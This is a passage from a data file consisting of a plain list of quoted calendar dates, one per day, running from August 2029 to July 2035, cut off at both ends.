-08-20","2029-08-21","2029-08-22","2029-08-23","2029-08-24","2029-08-25","2029-08-26","2029-08-27","2029-08-28","2029-08-29","2029-08-30","2029-08-31","2029-09-01","2029-09-02","2029-09-03","2029-09-04","2029-09-05","2029-09-06","2029-09-07","2029-09-08","2029-09-09","2029-09-10","2029-09-11","2029-09-12","2029-09-13","2029-09-14","2029-09-15","2029-09-16","2029-09-17","2029-09-18","2029-09-19","2029-09-20","2029-09-21","2029-09-22","2029-09-23","2029-09-24","2029-09-25","2029-09-26","2029-09-27","2029-09-28","2029-09-29","2029-09-30","2029-10-01","2029-10-02","2029-10-03","2029-10-04","2029-10-05","2029-10-06","2029-10-07","2029-10-08","2029-10-09","2029-10-10","2029-10-11","2029-10-12","2029-10-13","2029-10-14","2029-10-15","2029-10-16","2029-10-17","2029-10-18","2029-10-19","2029-10-20","2029-10-21","2029-10-22","2029-10-23","2029-10-24","2029-10-25","2029-10-26","2029-10-27","2029-10-28","2029-10-29","2029-10-30","2029-10-31","2029-11-01","2029-11-02","2029-11-03","2029-11-04","2029-11-05","2029-11-06","2029-11-07","2029-11-08","2029-11-09","2029-11-10","2029-11-11","2029-11-12","2029-11-13","2029-11-14","2029-11-15","2029-11-16","2029-11-17","2029-11-18","2029-11-19","2029-11-20","2029-11-21","2029-11-22","2029-11-23","2029-11-24","2029-11-25","2029-11-26","2029-11-27","2029-11-28","2029-11-29","2029-11-30","2029-12-01","2029-12-02","2029-12-03","2029-12-04","2029-12-05","2029-12-06","2029-12-07","2029-12-08","2029-12-09","2029-12-10","2029-12-11","2029-12-12","2029-12-13","2029-12-14","2029-12-15","2029-12-16","2029-12-17","2029-12-18","2029-12-19","2029-12-20","2029-12-21","2029-12-22","2029-12-23","2029-12-24","2029-12-25","2029-12-26","2029-12-27","2029-12-28","2029-12-29","2029-12-30","2029-12-31","2030-01-01","2030-01-02","2030-01-03","2030-01-04","2030-01-05","2030-01-06","2030-01-07","2030-01-08","2030-01-09","2030-01-10","2030-01-11","2030-01-12","2030-01-13","2030-01-14","2030-01-15","2030-01-16","2030-01-17","2030-01-18","2030-01-19","2030-01-20","2030-01-21","2030-01-22","2030-01-23","2030-01-24","2030-01-25","2030-01-26","2030-01-27","2030-01-28","2030-01-29","2030-01-30","2030-01-31","2030-02-01","2030-02-02","2030-02-03","2030-02-04","2030-02-05","2030-02-06","2030-02-07","2030-02-08","2030-02-09","2030-02-10","2030-02-11","2030-02-12","2030-02-13","2030-02-14","2030-02-15","2030-02-16","2030-02-17","2030-02-18","2030-02-19","2030-02-20","2030-02-21","2030-02-22","2030-02-23","2030-02-24","2030-02-25","2030-02-26","2030-02-27","2030-02-28","2030-03-01","2030-03-02","2030-03-03","2030-03-04","2030-03-05","2030-03-06","2030-03-07","2030-03-08","2030-03-09","2030-03-10","2030-03-11","2030-03-12","2030-03-13","2030-03-14","2030-03-15","2030-03-16","2030-03-17","2030-03-18","2030-03-19","2030-03-20","2030-03-21","2030-03-22","2030-03-23","2030-03-24","2030-03-25","2030-03-26","2030-03-27","2030-03-28","2030-03-29","2030-03-30","2030-03-31","2030-04-01","2030-04-02","2030-04-03","2030-04-04","2030-04-05","2030-04-06","2030-04-07","2030-04-08","2030-04-09","2030-04-10","2030-04-11","2030-04-12","2030-04-13","2030-04-14","2030-04-15","2030-04-16","2030-04-17","2030-04-18","2030-04-19","2030-04-20","2030-04-21","2030-04-22","2030-04-23","2030-04-24","2030-04-25","2030-04-26","2030-04-27","2030-04-28","2030-04-29","2030-04-30","2030-05-01","2030-05-02","2030-05-03","2030-05-04","2030-05-05","2030-05-06","2030-05-07","2030-05-08","2030-05-09","2030-05-10","2030-05-11","2030-05-12","2030-05-13","2030-05-14","2030-05-15","2030-05-16","2030-05-17","2030-05-18","2030-05-19","2030-05-20","2030-05-21","2030-05-22","2030-05-23","2030-05-24","2030-05-25","2030-05-26","2030-05-27","2030-05-28","2030-05-29","2030-05-30","2030-05-31","2030-06-01","2030-06-02","2030-06-03","2030-06-04","2030-06-05","2030-06-06","2030-06-07","2030-06-08","2030-06-09","2030-06-10","2030-06-11","2030-06-12","2030-06-13","2030-06-14","2030-06-15","2030-06-16","2030-06-17","2030-06-18","2030-06-19","2030-06-20","2030-06-21","2030-06-22","2030-06-23","2030-06-24","2030-06-25","2030-06-26","2030-06-27","2030-06-28","2030-06-29","2030-06-30","2030-07-01","2030-07-02","2030-07-03","2030-07-04","2030-07-05","2030-07-06","2030-07-07","2030-07-08","2030-07-09","2030-07-10","2030-07-11","2030-07-12","2030-07-13","2030-07-14","2030-07-15","2030-07-16","2030-07-17","2030-07-18","2030-07-19","2030-07-20","2030-07-21","2030-07-22","2030-07-23","2030-07-24","2030-07-25","2030-07-26","2030-07-27","2030-07-28","2030-07-29","2030-07-30","2030-07-31","2030-08-01","2030-08-02","2030-08-03","2030-08-04","2030-08-05","2030-08-06","2030-08-07","2030-08-08","2030-08-09","2030-08-10","2030-08-11","2030-08-12","2030-08-13","2030-08-14","2030-08-15","2030-08-16","2030-08-17","2030-08-18","2030-08-19","2030-08-20","2030-08-21","2030-08-22","2030-08-23","2030-08-24","2030-08-25","2030-08-26","2030-08-27","2030-08-28","2030-08-29","2030-08-30","2030-08-31","2030-09-01","2030-09-02","2030-09-03","2030-09-04","2030-09-05","2030-09-06","2030-09-07","2030-09-08","2030-09-09","2030-09-10","2030-09-11","2030-09-12","2030-09-13","2030-09-14","2030-09-15","2030-09-16","2030-09-17","2030-09-18","2030-09-19","2030-09-20","2030-09-21","2030-09-22","2030-09-23","2030-09-24","2030-09-25","2030-09-26","2030-09-27","2030-09-28","2030-09-29","2030-09-30","2030-10-01","2030-10-02","2030-10-03","2030-10-04","2030-10-05","2030-10-06","2030-10-07","2030-10-08","2030-10-09","2030-10-10","2030-10-11","2030-10-12","2030-10-13","2030-10-14","2030-10-15","2030-10-16","2030-10-17","2030-10-18","2030-10-19","2030-10-20","2030-10-21","2030-10-22","2030-10-23","2030-10-24","2030-10-25","2030-10-26","2030-10-27","2030-10-28","2030-10-29","2030-10-30","2030-10-31","2030-11-01","2030-11-02","2030-11-03","2030-11-04","2030-11-05","2030-11-06","2030-11-07","2030-11-08","2030-11-09","2030-11-10","2030-11-11","2030-11-12","2030-11-13","2030-11-14","2030-11-15","2030-11-16","2030-11-17","2030-11-18","2030-11-19","2030-11-20","2030-11-21","2030-11-22","2030-11-23","2030-11-24","2030-11-25","2030-11-26","2030-11-27","2030-11-28","2030-11-29","2030-11-30","2030-12-01","2030-12-02","2030-12-03","2030-12-04","2030-12-05","2030-12-06","2030-12-07","2030-12-08","2030-12-09","2030-12-10","2030-12-11","2030-12-12","2030-12-13","2030-12-14","2030-12-15","2030-12-16","2030-12-17","2030-12-18","2030-12-19","2030-12-20","2030-12-21","2030-12-22","2030-12-23","2030-12-24","2030-12-25","2030-12-26","2030-12-27","2030-12-28","2030-12-29","2030-12-30","2030-12-31","2031-01-01","2031-01-02","2031-01-03","2031-01-04","2031-01-05","2031-01-06","2031-01-07","2031-01-08","2031-01-09","2031-01-10","2031-01-11","2031-01-12","2031-01-13","2031-01-14","2031-01-15","2031-01-16","2031-01-17","2031-01-18","2031-01-19","2031-01-20","2031-01-21","2031-01-22","2031-01-23","2031-01-24","2031-01-25","2031-01-26","2031-01-27","2031-01-28","2031-01-29","2031-01-30","2031-01-31","2031-02-01","2031-02-02","2031-02-03","2031-02-04","2031-02-05","2031-02-06","2031-02-07","2031-02-08","2031-02-09","2031-02-10","2031-02-11","2031-02-12","2031-02-13","2031-02-14","2031-02-15","2031-02-16","2031-02-17","2031-02-18","2031-02-19","2031-02-20","2031-02-21","2031-02-22","2031-02-23","2031-02-24","2031-02-25","2031-02-26","2031-02-27","2031-02-28","2031-03-01","2031-03-02","2031-03-03","2031-03-04","2031-03-05","2031-03-06","2031-03-07","2031-03-08","2031-03-09","2031-03-10","2031-03-11","2031-03-12","2031-03-13","2031-03-14","2031-03-15","2031-03-16","2031-03-17","2031-03-18","2031-03-19","2031-03-20","2031-03-21","2031-03-22","2031-03-23","2031-03-24","2031-03-25","2031-03-26","2031-03-27","2031-03-28","2031-03-29","2031-03-30","2031-03-31","2031-04-01","2031-04-02","2031-04-03","2031-04-04","2031-04-05","2031-04-06","2031-04-07","2031-04-08","2031-04-09","2031-04-10","2031-04-11","2031-04-12","2031-04-13","2031-04-14","2031-04-15","2031-04-16","2031-04-17","2031-04-18","2031-04-19","2031-04-20","2031-04-21","2031-04-22","2031-04-23","2031-04-24","2031-04-25","2031-04-26","2031-04-27","2031-04-28","2031-04-29","2031-04-30","2031-05-01","2031-05-02","2031-05-03","2031-05-04","2031-05-05","2031-05-06","2031-05-07","2031-05-08","2031-05-09","2031-05-10","2031-05-11","2031-05-12","2031-05-13","2031-05-14","2031-05-15","2031-05-16","2031-05-17","2031-05-18","2031-05-19","2031-05-20","2031-05-21","2031-05-22","2031-05-23","2031-05-24","2031-05-25","2031-05-26","2031-05-27","2031-05-28","2031-05-29","2031-05-30","2031-05-31","2031-06-01","2031-06-02","2031-06-03","2031-06-04","2031-06-05","2031-06-06","2031-06-07","2031-06-08","2031-06-09","2031-06-10","2031-06-11","2031-06-12","2031-06-13","2031-06-14","2031-06-15","2031-06-16","2031-06-17","2031-06-18","2031-06-19","2031-06-20","2031-06-21","2031-06-22","2031-06-23","2031-06-24","2031-06-25","2031-06-26","2031-06-27","2031-06-28","2031-06-29","2031-06-30","2031-07-01","2031-07-02","2031-07-03","2031-07-04","2031-07-05","2031-07-06","2031-07-07","2031-07-08","2031-07-09","2031-07-10","2031-07-11","2031-07-12","2031-07-13","2031-07-14","2031-07-15","2031-07-16","2031-07-17","2031-07-18","2031-07-19","2031-07-20","2031-07-21","2031-07-22","2031-07-23","2031-07-24","2031-07-25","2031-07-26","2031-07-27","2031-07-28","2031-07-29","2031-07-30","2031-07-31","2031-08-01","2031-08-02","2031-08-03","2031-08-04","2031-08-05","2031-08-06","2031-08-07","2031-08-08","2031-08-09","2031-08-10","2031-08-11","2031-08-12","2031-08-13","2031-08-14","2031-08-15","2031-08-16","2031-08-17","2031-08-18","2031-08-19","2031-08-20","2031-08-21","2031-08-22","2031-08-23","2031-08-24","2031-08-25","2031-08-26","2031-08-27","2031-08-28","2031-08-29","2031-08-30","2031-08-31","2031-09-01","2031-09-02","2031-09-03","2031-09-04","2031-09-05","2031-09-06","2031-09-07","2031-09-08","2031-09-09","2031-09-10","2031-09-11","2031-09-12","2031-09-13","2031-09-14","2031-09-15","2031-09-16","2031-09-17","2031-09-18","2031-09-19","2031-09-20","2031-09-21","2031-09-22","2031-09-23","2031-09-24","2031-09-25","2031-09-26","2031-09-27","2031-09-28","2031-09-29","2031-09-30","2031-10-01","2031-10-02","2031-10-03","2031-10-04","2031-10-05","2031-10-06","2031-10-07","2031-10-08","2031-10-09","2031-10-10","2031-10-11","2031-10-12","2031-10-13","2031-10-14","2031-10-15","2031-10-16","2031-10-17","2031-10-18","2031-10-19","2031-10-20","2031-10-21","2031-10-22","2031-10-23","2031-10-24","2031-10-25","2031-10-26","2031-10-27","2031-10-28","2031-10-29","2031-10-30","2031-10-31","2031-11-01","2031-11-02","2031-11-03","2031-11-04","2031-11-05","2031-11-06","2031-11-07","2031-11-08","2031-11-09","2031-11-10","2031-11-11","2031-11-12","2031-11-13","2031-11-14","2031-11-15","2031-11-16","2031-11-17","2031-11-18","2031-11-19","2031-11-20","2031-11-21","2031-11-22","2031-11-23","2031-11-24","2031-11-25","2031-11-26","2031-11-27","2031-11-28","2031-11-29","2031-11-30","2031-12-01","2031-12-02","2031-12-03","2031-12-04","2031-12-05","2031-12-06","2031-12-07","2031-12-08","2031-12-09","2031-12-10","2031-12-11","2031-12-12","2031-12-13","2031-12-14","2031-12-15","2031-12-16","2031-12-17","2031-12-18","2031-12-19","2031-12-20","2031-12-21","2031-12-22","2031-12-23","2031-12-24","2031-12-25","2031-12-26","2031-12-27","2031-12-28","2031-12-29","2031-12-30","2031-12-31","2032-01-01","2032-01-02","2032-01-03","2032-01-04","2032-01-05","2032-01-06","2032-01-07","2032-01-08","2032-01-09","2032-01-10","2032-01-11","2032-01-12","2032-01-13","2032-01-14","2032-01-15","2032-01-16","2032-01-17","2032-01-18","2032-01-19","2032-01-20","2032-01-21","2032-01-22","2032-01-23","2032-01-24","2032-01-25","2032-01-26","2032-01-27","2032-01-28","2032-01-29","2032-01-30","2032-01-31","2032-02-01","2032-02-02","2032-02-03","2032-02-04","2032-02-05","2032-02-06","2032-02-07","2032-02-08","2032-02-09","2032-02-10","2032-02-11","2032-02-12","2032-02-13","2032-02-14","2032-02-15","2032-02-16","2032-02-17","2032-02-18","2032-02-19","2032-02-20","2032-02-21","2032-02-22","2032-02-23","2032-02-24","2032-02-25","2032-02-26","2032-02-27","2032-02-28","2032-02-29","2032-03-01","2032-03-02","2032-03-03","2032-03-04","2032-03-05","2032-03-06","2032-03-07","2032-03-08","2032-03-09","2032-03-10","2032-03-11","2032-03-12","2032-03-13","2032-03-14","2032-03-15","2032-03-16","2032-03-17","2032-03-18","2032-03-19","2032-03-20","2032-03-21","2032-03-22","2032-03-23","2032-03-24","2032-03-25","2032-03-26","2032-03-27","2032-03-28","2032-03-29","2032-03-30","2032-03-31","2032-04-01","2032-04-02","2032-04-03","2032-04-04","2032-04-05","2032-04-06","2032-04-07","2032-04-08","2032-04-09","2032-04-10","2032-04-11","2032-04-12","2032-04-13","2032-04-14","2032-04-15","2032-04-16","2032-04-17","2032-04-18","2032-04-19","2032-04-20","2032-04-21","2032-04-22","2032-04-23","2032-04-24","2032-04-25","2032-04-26","2032-04-27","2032-04-28","2032-04-29","2032-04-30","2032-05-01","2032-05-02","2032-05-03","2032-05-04","2032-05-05","2032-05-06","2032-05-07","2032-05-08","2032-05-09","2032-05-10","2032-05-11","2032-05-12","2032-05-13","2032-05-14","2032-05-15","2032-05-16","2032-05-17","2032-05-18","2032-05-19","2032-05-20","2032-05-21","2032-05-22","2032-05-23","2032-05-24","2032-05-25","2032-05-26","2032-05-27","2032-05-28","2032-05-29","2032-05-30","2032-05-31","2032-06-01","2032-06-02","2032-06-03","2032-06-04","2032-06-05","2032-06-06","2032-06-07","2032-06-08","2032-06-09","2032-06-10","2032-06-11","2032-06-12","2032-06-13","2032-06-14","2032-06-15","2032-06-16","2032-06-17","2032-06-18","2032-06-19","2032-06-20","2032-06-21","2032-06-22","2032-06-23","2032-06-24","2032-06-25","2032-06-26","2032-06-27","2032-06-28","2032-06-29","2032-06-30","2032-07-01","2032-07-02","2032-07-03","2032-07-04","2032-07-05","2032-07-06","2032-07-07","2032-07-08","2032-07-09","2032-07-10","2032-07-11","2032-07-12","2032-07-13","2032-07-14","2032-07-15","2032-07-16","2032-07-17","2032-07-18","2032-07-19","2032-07-20","2032-07-21","2032-07-22","2032-07-23","2032-07-24","2032-07-25","2032-07-26","2032-07-27","2032-07-28","2032-07-29","2032-07-30","2032-07-31","2032-08-01","2032-08-02","2032-08-03","2032-08-04","2032-08-05","2032-08-06","2032-08-07","2032-08-08","2032-08-09","2032-08-10","2032-08-11","2032-08-12","2032-08-13","2032-08-14","2032-08-15","2032-08-16","2032-08-17","2032-08-18","2032-08-19","2032-08-20","2032-08-21","2032-08-22","2032-08-23","2032-08-24","2032-08-25","2032-08-26","2032-08-27","2032-08-28","2032-08-29","2032-08-30","2032-08-31","2032-09-01","2032-09-02","2032-09-03","2032-09-04","2032-09-05","2032-09-06","2032-09-07","2032-09-08","2032-09-09","2032-09-10","2032-09-11","2032-09-12","2032-09-13","2032-09-14","2032-09-15","2032-09-16","2032-09-17","2032-09-18","2032-09-19","2032-09-20","2032-09-21","2032-09-22","2032-09-23","2032-09-24","2032-09-25","2032-09-26","2032-09-27","2032-09-28","2032-09-29","2032-09-30","2032-10-01","2032-10-02","2032-10-03","2032-10-04","2032-10-05","2032-10-06","2032-10-07","2032-10-08","2032-10-09","2032-10-10","2032-10-11","2032-10-12","2032-10-13","2032-10-14","2032-10-15","2032-10-16","2032-10-17","2032-10-18","2032-10-19","2032-10-20","2032-10-21","2032-10-22","2032-10-23","2032-10-24","2032-10-25","2032-10-26","2032-10-27","2032-10-28","2032-10-29","2032-10-30","2032-10-31","2032-11-01","2032-11-02","2032-11-03","2032-11-04","2032-11-05","2032-11-06","2032-11-07","2032-11-08","2032-11-09","2032-11-10","2032-11-11","2032-11-12","2032-11-13","2032-11-14","2032-11-15","2032-11-16","2032-11-17","2032-11-18","2032-11-19","2032-11-20","2032-11-21","2032-11-22","2032-11-23","2032-11-24","2032-11-25","2032-11-26","2032-11-27","2032-11-28","2032-11-29","2032-11-30","2032-12-01","2032-12-02","2032-12-03","2032-12-04","2032-12-05","2032-12-06","2032-12-07","2032-12-08","2032-12-09","2032-12-10","2032-12-11","2032-12-12","2032-12-13","2032-12-14","2032-12-15","2032-12-16","2032-12-17","2032-12-18","2032-12-19","2032-12-20","2032-12-21","2032-12-22","2032-12-23","2032-12-24","2032-12-25","2032-12-26","2032-12-27","2032-12-28","2032-12-29","2032-12-30","2032-12-31","2033-01-01","2033-01-02","2033-01-03","2033-01-04","2033-01-05","2033-01-06","2033-01-07","2033-01-08","2033-01-09","2033-01-10","2033-01-11","2033-01-12","2033-01-13","2033-01-14","2033-01-15","2033-01-16","2033-01-17","2033-01-18","2033-01-19","2033-01-20","2033-01-21","2033-01-22","2033-01-23","2033-01-24","2033-01-25","2033-01-26","2033-01-27","2033-01-28","2033-01-29","2033-01-30","2033-01-31","2033-02-01","2033-02-02","2033-02-03","2033-02-04","2033-02-05","2033-02-06","2033-02-07","2033-02-08","2033-02-09","2033-02-10","2033-02-11","2033-02-12","2033-02-13","2033-02-14","2033-02-15","2033-02-16","2033-02-17","2033-02-18","2033-02-19","2033-02-20","2033-02-21","2033-02-22","2033-02-23","2033-02-24","2033-02-25","2033-02-26","2033-02-27","2033-02-28","2033-03-01","2033-03-02","2033-03-03","2033-03-04","2033-03-05","2033-03-06","2033-03-07","2033-03-08","2033-03-09","2033-03-10","2033-03-11","2033-03-12","2033-03-13","2033-03-14","2033-03-15","2033-03-16","2033-03-17","2033-03-18","2033-03-19","2033-03-20","2033-03-21","2033-03-22","2033-03-23","2033-03-24","2033-03-25","2033-03-26","2033-03-27","2033-03-28","2033-03-29","2033-03-30","2033-03-31","2033-04-01","2033-04-02","2033-04-03","2033-04-04","2033-04-05","2033-04-06","2033-04-07","2033-04-08","2033-04-09","2033-04-10","2033-04-11","2033-04-12","2033-04-13","2033-04-14","2033-04-15","2033-04-16","2033-04-17","2033-04-18","2033-04-19","2033-04-20","2033-04-21","2033-04-22","2033-04-23","2033-04-24","2033-04-25","2033-04-26","2033-04-27","2033-04-28","2033-04-29","2033-04-30","2033-05-01","2033-05-02","2033-05-03","2033-05-04","2033-05-05","2033-05-06","2033-05-07","2033-05-08","2033-05-09","2033-05-10","2033-05-11","2033-05-12","2033-05-13","2033-05-14","2033-05-15","2033-05-16","2033-05-17","2033-05-18","2033-05-19","2033-05-20","2033-05-21","2033-05-22","2033-05-23","2033-05-24","2033-05-25","2033-05-26","2033-05-27","2033-05-28","2033-05-29","2033-05-30","2033-05-31","2033-06-01","2033-06-02","2033-06-03","2033-06-04","2033-06-05","2033-06-06","2033-06-07","2033-06-08","2033-06-09","2033-06-10","2033-06-11","2033-06-12","2033-06-13","2033-06-14","2033-06-15","2033-06-16","2033-06-17","2033-06-18","2033-06-19","2033-06-20","2033-06-21","2033-06-22","2033-06-23","2033-06-24","2033-06-25","2033-06-26","2033-06-27","2033-06-28","2033-06-29","2033-06-30","2033-07-01","2033-07-02","2033-07-03","2033-07-04","2033-07-05","2033-07-06","2033-07-07","2033-07-08","2033-07-09","2033-07-10","2033-07-11","2033-07-12","2033-07-13","2033-07-14","2033-07-15","2033-07-16","2033-07-17","2033-07-18","2033-07-19","2033-07-20","2033-07-21","2033-07-22","2033-07-23","2033-07-24","2033-07-25","2033-07-26","2033-07-27","2033-07-28","2033-07-29","2033-07-30","2033-07-31","2033-08-01","2033-08-02","2033-08-03","2033-08-04","2033-08-05","2033-08-06","2033-08-07","2033-08-08","2033-08-09","2033-08-10","2033-08-11","2033-08-12","2033-08-13","2033-08-14","2033-08-15","2033-08-16","2033-08-17","2033-08-18","2033-08-19","2033-08-20","2033-08-21","2033-08-22","2033-08-23","2033-08-24","2033-08-25","2033-08-26","2033-08-27","2033-08-28","2033-08-29","2033-08-30","2033-08-31","2033-09-01","2033-09-02","2033-09-03","2033-09-04","2033-09-05","2033-09-06","2033-09-07","2033-09-08","2033-09-09","2033-09-10","2033-09-11","2033-09-12","2033-09-13","2033-09-14","2033-09-15","2033-09-16","2033-09-17","2033-09-18","2033-09-19","2033-09-20","2033-09-21","2033-09-22","2033-09-23","2033-09-24","2033-09-25","2033-09-26","2033-09-27","2033-09-28","2033-09-29","2033-09-30","2033-10-01","2033-10-02","2033-10-03","2033-10-04","2033-10-05","2033-10-06","2033-10-07","2033-10-08","2033-10-09","2033-10-10","2033-10-11","2033-10-12","2033-10-13","2033-10-14","2033-10-15","2033-10-16","2033-10-17","2033-10-18","2033-10-19","2033-10-20","2033-10-21","2033-10-22","2033-10-23","2033-10-24","2033-10-25","2033-10-26","2033-10-27","2033-10-28","2033-10-29","2033-10-30","2033-10-31","2033-11-01","2033-11-02","2033-11-03","2033-11-04","2033-11-05","2033-11-06","2033-11-07","2033-11-08","2033-11-09","2033-11-10","2033-11-11","2033-11-12","2033-11-13","2033-11-14","2033-11-15","2033-11-16","2033-11-17","2033-11-18","2033-11-19","2033-11-20","2033-11-21","2033-11-22","2033-11-23","2033-11-24","2033-11-25","2033-11-26","2033-11-27","2033-11-28","2033-11-29","2033-11-30","2033-12-01","2033-12-02","2033-12-03","2033-12-04","2033-12-05","2033-12-06","2033-12-07","2033-12-08","2033-12-09","2033-12-10","2033-12-11","2033-12-12","2033-12-13","2033-12-14","2033-12-15","2033-12-16","2033-12-17","2033-12-18","2033-12-19","2033-12-20","2033-12-21","2033-12-22","2033-12-23","2033-12-24","2033-12-25","2033-12-26","2033-12-27","2033-12-28","2033-12-29","2033-12-30","2033-12-31","2034-01-01","2034-01-02","2034-01-03","2034-01-04","2034-01-05","2034-01-06","2034-01-07","2034-01-08","2034-01-09","2034-01-10","2034-01-11","2034-01-12","2034-01-13","2034-01-14","2034-01-15","2034-01-16","2034-01-17","2034-01-18","2034-01-19","2034-01-20","2034-01-21","2034-01-22","2034-01-23","2034-01-24","2034-01-25","2034-01-26","2034-01-27","2034-01-28","2034-01-29","2034-01-30","2034-01-31","2034-02-01","2034-02-02","2034-02-03","2034-02-04","2034-02-05","2034-02-06","2034-02-07","2034-02-08","2034-02-09","2034-02-10","2034-02-11","2034-02-12","2034-02-13","2034-02-14","2034-02-15","2034-02-16","2034-02-17","2034-02-18","2034-02-19","2034-02-20","2034-02-21","2034-02-22","2034-02-23","2034-02-24","2034-02-25","2034-02-26","2034-02-27","2034-02-28","2034-03-01","2034-03-02","2034-03-03","2034-03-04","2034-03-05","2034-03-06","2034-03-07","2034-03-08","2034-03-09","2034-03-10","2034-03-11","2034-03-12","2034-03-13","2034-03-14","2034-03-15","2034-03-16","2034-03-17","2034-03-18","2034-03-19","2034-03-20","2034-03-21","2034-03-22","2034-03-23","2034-03-24","2034-03-25","2034-03-26","2034-03-27","2034-03-28","2034-03-29","2034-03-30","2034-03-31","2034-04-01","2034-04-02","2034-04-03","2034-04-04","2034-04-05","2034-04-06","2034-04-07","2034-04-08","2034-04-09","2034-04-10","2034-04-11","2034-04-12","2034-04-13","2034-04-14","2034-04-15","2034-04-16","2034-04-17","2034-04-18","2034-04-19","2034-04-20","2034-04-21","2034-04-22","2034-04-23","2034-04-24","2034-04-25","2034-04-26","2034-04-27","2034-04-28","2034-04-29","2034-04-30","2034-05-01","2034-05-02","2034-05-03","2034-05-04","2034-05-05","2034-05-06","2034-05-07","2034-05-08","2034-05-09","2034-05-10","2034-05-11","2034-05-12","2034-05-13","2034-05-14","2034-05-15","2034-05-16","2034-05-17","2034-05-18","2034-05-19","2034-05-20","2034-05-21","2034-05-22","2034-05-23","2034-05-24","2034-05-25","2034-05-26","2034-05-27","2034-05-28","2034-05-29","2034-05-30","2034-05-31","2034-06-01","2034-06-02","2034-06-03","2034-06-04","2034-06-05","2034-06-06","2034-06-07","2034-06-08","2034-06-09","2034-06-10","2034-06-11","2034-06-12","2034-06-13","2034-06-14","2034-06-15","2034-06-16","2034-06-17","2034-06-18","2034-06-19","2034-06-20","2034-06-21","2034-06-22","2034-06-23","2034-06-24","2034-06-25","2034-06-26","2034-06-27","2034-06-28","2034-06-29","2034-06-30","2034-07-01","2034-07-02","2034-07-03","2034-07-04","2034-07-05","2034-07-06","2034-07-07","2034-07-08","2034-07-09","2034-07-10","2034-07-11","2034-07-12","2034-07-13","2034-07-14","2034-07-15","2034-07-16","2034-07-17","2034-07-18","2034-07-19","2034-07-20","2034-07-21","2034-07-22","2034-07-23","2034-07-24","2034-07-25","2034-07-26","2034-07-27","2034-07-28","2034-07-29","2034-07-30","2034-07-31","2034-08-01","2034-08-02","2034-08-03","2034-08-04","2034-08-05","2034-08-06","2034-08-07","2034-08-08","2034-08-09","2034-08-10","2034-08-11","2034-08-12","2034-08-13","2034-08-14","2034-08-15","2034-08-16","2034-08-17","2034-08-18","2034-08-19","2034-08-20","2034-08-21","2034-08-22","2034-08-23","2034-08-24","2034-08-25","2034-08-26","2034-08-27","2034-08-28","2034-08-29","2034-08-30","2034-08-31","2034-09-01","2034-09-02","2034-09-03","2034-09-04","2034-09-05","2034-09-06","2034-09-07","2034-09-08","2034-09-09","2034-09-10","2034-09-11","2034-09-12","2034-09-13","2034-09-14","2034-09-15","2034-09-16","2034-09-17","2034-09-18","2034-09-19","2034-09-20","2034-09-21","2034-09-22","2034-09-23","2034-09-24","2034-09-25","2034-09-26","2034-09-27","2034-09-28","2034-09-29","2034-09-30","2034-10-01","2034-10-02","2034-10-03","2034-10-04","2034-10-05","2034-10-06","2034-10-07","2034-10-08","2034-10-09","2034-10-10","2034-10-11","2034-10-12","2034-10-13","2034-10-14","2034-10-15","2034-10-16","2034-10-17","2034-10-18","2034-10-19","2034-10-20","2034-10-21","2034-10-22","2034-10-23","2034-10-24","2034-10-25","2034-10-26","2034-10-27","2034-10-28","2034-10-29","2034-10-30","2034-10-31","2034-11-01","2034-11-02","2034-11-03","2034-11-04","2034-11-05","2034-11-06","2034-11-07","2034-11-08","2034-11-09","2034-11-10","2034-11-11","2034-11-12","2034-11-13","2034-11-14","2034-11-15","2034-11-16","2034-11-17","2034-11-18","2034-11-19","2034-11-20","2034-11-21","2034-11-22","2034-11-23","2034-11-24","2034-11-25","2034-11-26","2034-11-27","2034-11-28","2034-11-29","2034-11-30","2034-12-01","2034-12-02","2034-12-03","2034-12-04","2034-12-05","2034-12-06","2034-12-07","2034-12-08","2034-12-09","2034-12-10","2034-12-11","2034-12-12","2034-12-13","2034-12-14","2034-12-15","2034-12-16","2034-12-17","2034-12-18","2034-12-19","2034-12-20","2034-12-21","2034-12-22","2034-12-23","2034-12-24","2034-12-25","2034-12-26","2034-12-27","2034-12-28","2034-12-29","2034-12-30","2034-12-31","2035-01-01","2035-01-02","2035-01-03","2035-01-04","2035-01-05","2035-01-06","2035-01-07","2035-01-08","2035-01-09","2035-01-10","2035-01-11","2035-01-12","2035-01-13","2035-01-14","2035-01-15","2035-01-16","2035-01-17","2035-01-18","2035-01-19","2035-01-20","2035-01-21","2035-01-22","2035-01-23","2035-01-24","2035-01-25","2035-01-26","2035-01-27","2035-01-28","2035-01-29","2035-01-30","2035-01-31","2035-02-01","2035-02-02","2035-02-03","2035-02-04","2035-02-05","2035-02-06","2035-02-07","2035-02-08","2035-02-09","2035-02-10","2035-02-11","2035-02-12","2035-02-13","2035-02-14","2035-02-15","2035-02-16","2035-02-17","2035-02-18","2035-02-19","2035-02-20","2035-02-21","2035-02-22","2035-02-23","2035-02-24","2035-02-25","2035-02-26","2035-02-27","2035-02-28","2035-03-01","2035-03-02","2035-03-03","2035-03-04","2035-03-05","2035-03-06","2035-03-07","2035-03-08","2035-03-09","2035-03-10","2035-03-11","2035-03-12","2035-03-13","2035-03-14","2035-03-15","2035-03-16","2035-03-17","2035-03-18","2035-03-19","2035-03-20","2035-03-21","2035-03-22","2035-03-23","2035-03-24","2035-03-25","2035-03-26","2035-03-27","2035-03-28","2035-03-29","2035-03-30","2035-03-31","2035-04-01","2035-04-02","2035-04-03","2035-04-04","2035-04-05","2035-04-06","2035-04-07","2035-04-08","2035-04-09","2035-04-10","2035-04-11","2035-04-12","2035-04-13","2035-04-14","2035-04-15","2035-04-16","2035-04-17","2035-04-18","2035-04-19","2035-04-20","2035-04-21","2035-04-22","2035-04-23","2035-04-24","2035-04-25","2035-04-26","2035-04-27","2035-04-28","2035-04-29","2035-04-30","2035-05-01","2035-05-02","2035-05-03","2035-05-04","2035-05-05","2035-05-06","2035-05-07","2035-05-08","2035-05-09","2035-05-10","2035-05-11","2035-05-12","2035-05-13","2035-05-14","2035-05-15","2035-05-16","2035-05-17","2035-05-18","2035-05-19","2035-05-20","2035-05-21","2035-05-22","2035-05-23","2035-05-24","2035-05-25","2035-05-26","2035-05-27","2035-05-28","2035-05-29","2035-05-30","2035-05-31","2035-06-01","2035-06-02","2035-06-03","2035-06-04","2035-06-05","2035-06-06","2035-06-07","2035-06-08","2035-06-09","2035-06-10","2035-06-11","2035-06-12","2035-06-13","2035-06-14","2035-06-15","2035-06-16","2035-06-17","2035-06-18","2035-06-19","2035-06-20","2035-06-21","2035-06-22","2035-06-23","2035-06-24","2035-06-25","2035-06-26","2035-06-27","2035-06-28","2035-06-29","2035-06-30","2035-07-01","2035-07-02","203